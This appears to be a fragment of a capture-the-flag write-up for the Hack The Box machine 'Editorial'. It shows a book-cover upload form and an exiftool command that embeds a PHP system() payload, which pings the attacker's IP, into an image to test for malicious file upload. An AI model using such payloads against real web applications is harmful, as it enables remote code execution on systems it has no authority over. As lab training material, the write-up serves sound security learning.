 Book information
Cover URL related to your book or
Browse...
No file selected.
Preview
Insert PHP code into an image to see if malicious file upload is possible:
exiftool -Comment="<?php system(\"ping -c 3 10.10.14.63\");?>" trojan.jpg
┌──(kali㉿kali)-[~/HTB/Editorial]
└─$ exiftool -Comment="<?php system(\"ping -c 3 10.10.14.63\");?>" trojan.jpg
1 image files updated